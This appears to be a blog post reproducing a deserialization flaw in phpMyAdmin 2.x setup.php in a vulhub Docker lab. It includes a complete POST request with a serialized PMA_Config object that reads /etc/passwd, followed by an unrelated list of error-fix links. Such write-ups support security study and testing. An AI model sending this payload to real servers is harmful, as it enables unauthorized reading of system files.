[vulnerability recurrence] phpMyAdmin scripts/setup.php deserialization vulnerability (wooyun-2016-199433)
0x01 vulnerability background
There is a deserialization vulnerability in phpMyAdmin 2. X, through which an attacker can read arbitrary files or execute arbitrary code.
0x02 vulnerability environment
Building docker environment of vulhub
Execute the following command in/home/vulhub/phpMyAdmin/wooyun-2016-199433 to start phpMyAdmin:
docker-compose up -d
Check that the open port is 8080
After the environment is started, visit http://ip : 8080 , you can see the home page of phpMyAdmin. Because there is no connection to the database, an error will be reported at this time, but the exploitation of this vulnerability has nothing to do with the database, so it is ignored.

0x03 vulnerability recurrence
Capturing packets with BP
Send the following packets to read /etc/passwd :
POST /scripts/setup.php HTTP/1.1
Host: ip:8080
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}

You can view the contents of the/etc/passwd file.
Read More:
- Shiro deserialization vulnerability replication (cve-2016-4437)
- How to Fix ubuntu phpmyadmin error: “Connection for controluser as defined in your configuration failed”
- PhpMyAdmin localhost only displays the codes of configuration
- Connection for controluser as defined in your configuration failed phpmyadmin xampp
- Pikachu vulnerability is installed in the shooting range, and an error is reported when connecting to the MySQL database
- PHP message: PHP Fatal error: Uncaught PDOException: SQLSTATE[08004] [1040] Too many connections
- PHP link database error PHP_ network_ getaddresses: getaddrinfo failed: Name or service not known
- Failed to set session cookie. Maybe you are using HTTP instead of HTTPS to access phpMyAdmin.
- After upgrading php7, PHP program prompts an error: operator not supported for strings in causes and Solutions
- php open(/var/lib/php/session/sess_4ofxxx, O_RDWR) failed: Permission denied (13)
- Springboot starts, closes, and restarts scripts as jar packages
- php Error failed to open stream: HTTP request failed!
- PHP – PHP Error[2]: Error while sending QUERY packet. PID=*
- File C:\Users\admin\Documents\WindowsPowerShell\profile.ps1 cannot be loaded because running scripts
- Error building player because scripts have compile errors in the editor
- Error building Player because scripts had compiler errors when packaging ab package
- recipe for target ‘scripts/extract-cert‘ failed
- PHP & nbsp; built in server array
- A method of collecting JS dynamic content by PHP
- 53 Command “python setup.py egg_info“ failed with error